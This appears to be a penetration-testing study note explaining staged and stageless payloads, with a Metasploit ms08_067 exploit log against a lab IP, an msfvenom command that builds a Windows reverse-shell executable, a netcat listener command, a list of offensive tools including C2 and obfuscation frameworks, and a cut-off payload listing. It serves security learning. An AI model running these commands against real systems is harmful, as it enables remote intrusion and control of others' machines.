 Payloads
A payload is the actual code executed on a target machine after a successful
exploitation. It can establish a connection with the attacker's system, execute
commands, or escalate privileges.
Staged Payloads:
Sent in parts; downloads additional components upon execution.
Establishes an initial connection, then downloads the full payload.
Requires more memory; may be unstable in high-latency environments.
Staged example:
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 10.1.10.42:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (769536 bytes) to 10.1.10.48
Stageless Payloads:
Sent as a single file.
More stealthy (less network traffic).
Works better in restricted bandwidth environments.
Stageless example:
#msfvenom -p windows/shell_reverse_tcp LHOST=br0 LPORT=1337 -f exe -o shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
Saved as: shell.exe
Listener
#nc -lvp 1337
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
a listener is a service or process that passively waits for incoming connections from a compromised
system. Once the payload is executed on the target machine, it attempts to establish a connection
back to the attacker's listener, allowing remote command execution, data exfiltration, or further
exploitation.
Payload Generation
MSFVenom & Metasploit-Framework
Source MSF is an extremely versatile tool for any pentester's toolkit. It serves as a way to
enumerate hosts, generate payloads, utilize public and custom exploits, and perform post-exploitation
actions once on the host. Think of it as a swiss-army knife.
Payloads All The Things
Source Here, you can find many different resources and cheat sheets for payload generation and
general methodology.
Mythic C2 Framework
Source The Mythic C2 framework is an alternative option to Metasploit as a Command and Control
Framework and toolbox for unique payload generation.
Nishang
Source Nishang is a framework collection of Offensive PowerShell implants and scripts. It includes
many utilities that can be useful to any pentester.
Darkarmour
Source Darkarmour is a tool to generate and utilize obfuscated binaries for use against Windows
hosts.
Example list of payloads.
(ethernal💀pentestlab)-[~]
$ msfvenom -l payloads
Framework Payloads (1463 total) [--payload <value>]
==================================================
Name Descrip
---- -------
aix/ppc/shell_bind_tcp Listen
aix/ppc/shell_find_port Spawn a
aix/ppc/shell_interact Simply
aix/ppc/shell_reverse_tcp Connect